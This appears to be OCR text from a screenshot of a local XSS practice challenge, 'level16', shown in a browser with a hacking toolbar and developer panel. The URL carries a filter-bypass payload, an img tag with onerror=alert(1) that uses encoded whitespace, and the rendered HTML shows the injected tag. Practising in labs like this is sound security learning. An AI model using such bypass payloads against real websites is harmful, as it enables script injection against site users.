 欢迎来到level16
127.0.0.1:8000/xss/level16.php?key
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
http://127.0.0.1:8000/xss/level16.php?keyword=<img%0asrc=x%0conerror=alert(1)>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
NETCRAFT Services [No information available]
欢迎来到level16
完成的不错!
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level16</h1>
<center>
<img src="x" onerror="alert(1)">
</center>
<center>
<h3 align="center">payload的长度:28</h3>
</body>
</html>